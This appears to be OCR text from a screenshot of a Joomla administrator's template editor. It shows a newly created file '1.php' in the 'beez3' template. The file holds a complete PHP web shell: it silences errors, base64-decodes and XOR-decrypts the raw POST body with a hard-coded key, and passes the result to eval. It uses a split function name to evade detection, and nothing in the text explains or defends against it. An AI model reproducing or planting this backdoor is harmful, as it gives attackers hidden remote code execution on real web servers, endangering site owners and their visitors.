 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File created.
Editor Create Overrides Template Description
Editing file "/1.php" in template "beez3".
css
html
images
javascript
language
1.php
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php
2 @error_reporting(0);
3 function Decrypt($data)
4 {
5 $key="e45e329feb5d925b";
6 $bs="base64_"."decode";
7 $after=$bs($data."");
8 for($i=0;$i<strlen($after);$i++) {
9 $after[$i] = $after[$i]^$key[$i+1&15];
10 }
11 return $after;
12 }
13 $post=Decrypt(file_get_contents("php://input"));
14 @eval($post);
15 ?>